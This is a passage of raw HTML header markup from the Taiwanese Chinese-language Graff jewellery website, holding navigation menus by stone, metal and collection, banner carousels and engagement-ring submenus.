		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按寶石選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黃鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母綠
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    藍寶石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    紅寶石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金屬選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恆仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠寶新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        疊戴珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然啟迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                       夏日經典鑽石珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠寶套裝
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠寶系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">訂婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
